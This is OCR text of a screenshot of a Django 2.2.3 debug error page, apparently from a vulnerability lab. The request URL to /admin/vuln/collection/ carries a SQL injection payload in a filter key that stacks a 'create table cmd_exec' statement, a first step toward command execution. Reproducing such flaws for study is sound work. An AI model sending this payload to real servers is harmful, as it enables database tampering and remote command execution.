 不安全 124.223.13.156:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%...
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN du 百度 Bing
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http://124.223.13.156:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcreate%20table%20cmd_exec(cmd_output%20text)--%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 24 May 2022 11:23:49 +0000
Traceback Switch to copy-and-paste view